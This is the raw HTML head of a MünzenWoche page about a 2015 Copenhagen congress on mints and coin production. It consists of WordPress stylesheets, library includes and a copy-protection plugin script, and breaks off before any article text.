

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/
body_size: 46930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Münzstätten, Münztechnologie, Münzproduktion | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Vom 28. bis zum 29. Mai 2015 fand in Kopenhagen der 5. Kongress im Rahmen des DAMIN-Projekts statt. Er war Münzstätten, ihrer Technologie und der Münzproduktion gewidmet. 16 Sprecher aus 13 Nationen von drei Kontinenten nahmen teil.">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/mints-technology-coin-production/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/" />
<meta property="og:image" content="https://muenzenwoche.de/wp-content/uploads/2018/10/17667_23fe7f6e.jpg" /><link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Münzstätten, Münztechnologie, Münzproduktion Kommentar-Feed" href="https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"4f26054c94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="alternate" type="application/json" href="https://muenzenwoche.de/wp-json/wp/v2/posts/51089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=51089' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fmuenzstaetten-muenztechnologie-muenzproduktion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fmuenzstaetten-muenztechnologie-muenzproduktion%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"d5d2f7b37e","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
